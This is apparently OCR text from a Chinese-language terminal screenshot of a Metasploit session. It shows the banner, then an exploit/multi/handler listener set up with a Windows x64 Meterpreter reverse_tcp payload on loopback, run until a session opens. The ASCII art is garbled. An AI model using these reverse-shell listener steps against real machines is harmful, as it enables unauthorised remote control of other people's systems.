 Shell No.1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
|%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a, ||__|%%%%%%%%%%%%%%%%%%%%%%%
%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%]
=[ metasploit v6.0.25-dev ]
+ -- --=[ 2090 exploits - 1128 auxiliary - 354 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 80
lport => 80
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Di
d you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:80
[*] Sending stage (200262 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:80 -> 127.0.0.1:59762) at 2021-
02-07 19:26:42 +0800
ZAC安全